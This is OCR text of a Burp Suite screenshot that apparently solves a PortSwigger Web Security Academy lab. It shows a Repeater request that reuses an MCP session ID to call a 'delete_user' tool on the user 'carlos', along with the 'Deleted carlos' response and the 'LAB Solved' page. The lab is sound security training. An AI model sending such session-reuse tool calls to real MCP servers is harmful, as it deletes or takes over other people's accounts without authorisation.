 Burp Project Intruder Repeater AutoRepeater View Help Logger++ Param Miner Burp Suite Community Edition v2...
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Discover JSON Web Tokens Authz AuthMatrix Wsdler AutoRepeater Autorize Flow
Logger++ Decoder Improved GAP
1 2 3
Send Cancel Burp AI Target: https://0a7e009203921684806fb26400aa0026.web... HTTP/2
Request
Pretty Raw Hex \n
20 Mcp-Session-Id: 703378
21
22 {
23 "jsonrpc":"2.0",
24 "id":3,
25 "method":"tools/call",
26 "params":{
27 "name":"delete_user",
28 "arguments":{
29 "username":"carlos"
30 }
31 }
32 }
Response
Pretty Raw Hex Render \n
6 {
"jsonrpc":"2.0",
"id":3,
"result":{
"content":[
{
"type":"text",
"text":"Deleted carlos"
}
],
"isError":false
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 22
Response headers 3
Inspector
Notes
Custom actions
Done 217 bytes | 131 millis
Event log (8) All issues Memory: 362.9MB of 7.75GB Disabled
MCP session ID used for
https://0a7e009203921684806fb26400aa0026.web-security-academy.net/my-account?id=wie...
Web Security
Academy
MCP session ID used for authentication
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Your API K
Email
Update email